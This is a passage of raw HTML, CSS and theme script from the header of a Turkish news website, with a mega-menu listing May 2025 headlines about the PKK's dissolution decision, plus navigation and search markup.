.td-module-container:before{bottom:-18px}.tdi_59 .td-post-date,.tdi_59 .td-post-author-name span{display:none}.tdi_59 .entry-title{font-size:15px!important}.tdi_59 .td-post-category{letter-spacing:1px!important}.tdi_59 .td-editor-date,.tdi_59 .td-editor-date .td-post-author-name,.tdi_59 .td-module-comments a{letter-spacing:1px!important}}@media (max-width:767px){.tdi_59 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_59 .td-module-container:before{bottom:-18px}}</style><script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"15","f_elem_font_family":"702","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"638","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"0 0 10px 0","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"702","f_mm_sub_font_family":"702","mm_elem_color_a":"#5e5e5e","title_txt_hover":"#5e5e5e","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1IiwibGFuZHNjYXBlIjoiNHB4IDEycHggMCJ9","mm_padd":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMzBweCAzMHB4IDI1cHggIiwicG9ydHJhaXQiOiIyMHB4IDIwcHggMTVweCAifQ==","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE1cHggMCIsImxhbmRzY2FwZSI6IjExcHggMTRweCAxMHB4ICJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQiLCJhbGwiOiI4In0=","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-dots-circle","f_cat_font_family":"702","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"500","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"702","f_meta_font_weight":"500","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCIsImFsbCI6IjAuNSJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#000000","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"1220","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"14","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_text":"#000000","pag_h_text":"#ffffff","pag_bg":"rgba(0,166,216,0.2)","pag_h_bg":"#00a6d8","pag_border":"rgba(0,166,216,0.2)","pag_h_border":"#00a6d8","tds_menu_sub_active1-sub_text_color_h":"#e3382b","mm_border_color":"#00a6d8","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#e3382b","cat_txt_hover":"#e3382b","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"25%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"4","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega_cats":"yes","mm_subcats_bg":"#eaeaea","mm_border_size":"4","mm_bg":"#ffffff","mm_hide_all_item":"yes","mm_sub_width":"164","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwibGFuZHNjYXBlIjoiNDhweCIsInBvcnRyYWl0IjoiNDBweCJ9","f_elem_font_spacing":"1","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","prev_tdicon":"td-icon-left-arrow","next_tdicon":"td-icon-right-arrow","pag_icons_size":"10","main_sub_icon_align":"0","show_cat":"none","date_txt":"#444444","tds_menu_active1-text_color_h":"rgba(255,255,255,0.85)","block_type":"tdb_header_mega_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style","context":"","category_id":"16","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_59"}';
block_tdi_59.td_column_number = "3";
block_tdi_59.block_type = "tdb_header_mega_menu";
block_tdi_59.post_count = "4";
block_tdi_59.found_posts = "4027";
block_tdi_59.header_color = "";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "1007";
tdBlocksArray.push(block_tdi_59);
</script><div class="block-mega-child-cats"><a 
                        class="mega-menu-sub-cat-tdi_59" 
                        id="tdi_60" 
                        data-td_block_id="tdi_59" 
                        data-td_filter_value="23" 
                        href="https://tevhidgundemi.com/Kategori/tevhid/gundem/"
                    >Gündem</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_59 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-dunya-basininda-yanki-buldu-turkiyenin-hedeflerini-guclendirebilir/"  rel="bookmark" class="td-image-wrap " title="PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tevhidgundemi.com/wp-content/uploads/2025/05/image-68-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-dunya-basininda-yanki-buldu-turkiyenin-hedeflerini-guclendirebilir/"  rel="bookmark" title="PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;">PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://tevhidgundemi.com/author/ajans/">Tevhid Haber</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T11:27:16+03:00" >12 Mayıs 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-ardindan-ak-partiden-ilk-aciklama/"  rel="bookmark" class="td-image-wrap " title="PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tevhidgundemi.com/wp-content/uploads/2025/05/image-67-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-ardindan-ak-partiden-ilk-aciklama/"  rel="bookmark" title="PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama">PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://tevhidgundemi.com/author/ajans/">Tevhid Haber</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T11:12:43+03:00" >12 Mayıs 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/suc-orgutunun-lideri-kadin-cikti/"  rel="bookmark" class="td-image-wrap " title="Suç örgütünün lideri kadın çıktı" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tevhidgundemi.com/wp-content/uploads/2025/05/image-66-696x391.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/suc-orgutunun-lideri-kadin-cikti/"  rel="bookmark" title="Suç örgütünün lideri kadın çıktı">Suç örgütünün lideri kadın çıktı</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://tevhidgundemi.com/author/ajans/">Tevhid Haber</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T10:26:58+03:00" >12 Mayıs 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/pkk-fesih-ve-silah-birakma-kararini-acikladi/"  rel="bookmark" class="td-image-wrap " title="PKK fesih ve silah bırakma kararını açıkladı" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tevhidgundemi.com/wp-content/uploads/2025/05/image-65.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkk-fesih-ve-silah-birakma-kararini-acikladi/"  rel="bookmark" title="PKK fesih ve silah bırakma kararını açıkladı">PKK fesih ve silah bırakma kararını açıkladı</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://tevhidgundemi.com/author/ajans/">Tevhid Haber</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T10:13:31+03:00" >12 Mayıs 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon td-icon-left-arrow"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon td-icon-right-arrow"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-373"><a href="https://tevhidgundemi.com"><div class="tdb-menu-item-text">Anasayfa</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-113"><a href="https://tevhidgundemi.com/Kategori/dunya/"><div class="tdb-menu-item-text">Dünya</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-116"><a href="https://tevhidgundemi.com/Kategori/siyaset/"><div class="tdb-menu-item-text">Siyaset</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-114"><a href="https://tevhidgundemi.com/Kategori/ekonomi/"><div class="tdb-menu-item-text">Ekonomi</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-115"><a href="https://tevhidgundemi.com/Kategori/saglik/"><div class="tdb-menu-item-text">Sağlık</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-117"><a href="https://tevhidgundemi.com/Kategori/teknoloji/"><div class="tdb-menu-item-text">Teknoloji</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-313"><a href="https://tevhidgundemi.com/iletisim/"><div class="tdb-menu-item-text">İletişim</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_61 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" >
<style>.tdi_61 .tdb-head-search-btn i{font-size:20px;width:60px;height:60px;line-height:60px;color:#ffffff}.tdi_61 .tdb-head-search-btn svg{width:20px}.tdi_61 .tdb-search-icon-svg{width:60px;height:60px}.tdi_61{display:inline-block;float:right;clear:none}.tdi_61 .tdb-search-txt{top:0px}.tdi_61 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:660px}.tdi_61 .tdb-search-form{padding:30px 20px;border-width:4px;border-color:#dd3333}.tdi_61 .tdb-drop-down-search{left:auto;right:0}body .tdi_61 .tdb-drop-down-search-inner,.tdi_61 .tdb-search-form,.tdi_61 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_61 .tdb-head-search-form-input,.tdi_61 .tdb-head-search-placeholder{padding:8px 10px}.tdi_61 .tdb-search-form-inner:after{border-width:0px;border-color:#e0e0e0}.tdi_61 .tdb-head-search-form-btn i{font-size:7px;color:#232323}.tdi_61 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_61 .tdb-head-search-form-btn{padding:0 5px;color:#232323;background-color:rgba(0,0,0,0);font-family:Poppins!important;font-size:13px!important;text-transform:uppercase!important}.tdi_61 .tdb-aj-search-results{border-width:0 4px;border-color:#dd3333}.tdi_61 .result-msg{padding:10px 0 15px 0;border-width:0 4px 4px;border-style:solid;border-color:#000;text-align:center;border-color:#dd3333;font-family:Poppins!important;font-size:13px!important;font-style:normal!important;font-weight:500!important}.tdi_61 .tdb-head-search-btn svg,.tdi_61 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_61 .tdb-head-search-btn:hover i{color:#ffffff}.tdi_61 .tdb-head-search-btn:hover svg,.tdi_61 .tdb-head-search-btn:hover svg *{fill:#ffffff}.tdi_61 .tdb-head-search-btn:after{border-bottom-color:#dd3333}.tdi_61 .tdb-drop-down-search-inner{box-shadow:none}.tdi_61 .tdb-search-form-inner{background-color:#fdf2ed}.tdi_61 .tdb-head-search-form-btn svg,.tdi_61 .tdb-head-search-form-btn svg *{fill:#232323;fill:#232323}.tdi_61 .tdb-head-search-form-btn:hover{color:#dd3333;background-color:rgba(0,0,0,0)}.tdi_61 .tdb-head-search-form-btn:hover svg,.tdi_61 .tdb-head-search-form-btn:hover svg *{fill:#dd3333;fill:#dd3333}.tdi_61 .tdb-head-search-form-btn:hover i{color:#dd3333}.tdi_61 .result-msg,.tdi_61 .result-msg a{color:#dd3333}.tdi_61 .result-msg a:hover{color:#dd3333}.tdi_61 .td_module_wrap{width:33.33333333%;float:left;padding-left:5px;padding-right:5px;padding-bottom:10px;margin-bottom:10px}.tdi_61 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_61 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_61 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_61 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_61 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_61 .entry-thumb{background-position:center 50%}.tdi_61 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_61 .td-image-container,.ie11 .tdi_61 .td-image-container{flex:0 0 auto}.ie10 .tdi_61 .td-module-meta-info,.ie11 .tdi_61 .td-module-meta-info{flex:auto}.tdi_61 .td-post-vid-time{display:block}.tdi_61 .td-module-meta-info{max-width:90%;margin:-36px 0 0 0;padding:10px 10px 0 0;border-color:#eaeaea;background-color:#ffffff}.tdi_61 .entry-title{margin:0px;font-family:Volkhov!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important;letter-spacing:-0.2px!important}.tdi_61 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_61 .td-post-category:not(.td-post-extra-category){display:none}.tdi_61 .td-read-more{display:none}.tdi_61 .td-author-date{display:none}.tdi_61 .td-post-author-name{display:none}.tdi_61 .td-post-date,.tdi_61 .td-post-author-name span{display:none}.tdi_61 .entry-review-stars{display:none}.tdi_61 .td-icon-star,.tdi_61 .td-icon-star-empty,.tdi_61 .td-icon-star-half{font-size:15px}.tdi_61 .td-module-comments{display:none}.tdi_61 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_61 .td_module_wrap:hover .td-module-title a,.tdi_61 .tdb-aj-cur-element .entry-title a{color:#dd3333!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-search-btn i{width:48px;height:48px;line-height:48px}.tdi_61 .tdb-search-icon-svg{width:48px;height:48px}.tdi_61 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_61 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_61 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-search-btn i{font-size:18px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_61 .tdb-head-search-btn svg{width:18px}.tdi_61 .tdb-search-icon-svg{width:39.6px;height:39.6px}.tdi_61 .tdb-search-form{padding:20px 20px 20px}.tdi_61 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_61 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_61 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_61 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_61 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_61 .td-module-container:before{bottom:-10px}.tdi_61 .entry-title{font-size:18px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tevhidgundemi.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Ara</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
                    
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_62" class="tdc-zone"><div class="tdc_zone tdi_63  wpb_row td-pb-row"  >
<style scoped>.tdi_63{min-height:0}</style><div id="tdi_64" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_65  wpb_row td-pb-row" >
<style scoped>.tdi_65,.tdi_65 .tdc-columns{min-height:0}.tdi_65,.tdi_65 .tdc-columns{display:block}.tdi_65 .tdc-columns{width:100%}.tdi_65:before,.tdi_65:after{display:table}.tdi_65{margin-bottom:40px!important}.tdi_65 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_65{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{margin-bottom:20px!important}}@media (max-width:767px){.tdi_65{padding-top:24px!important}}</style><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span12">
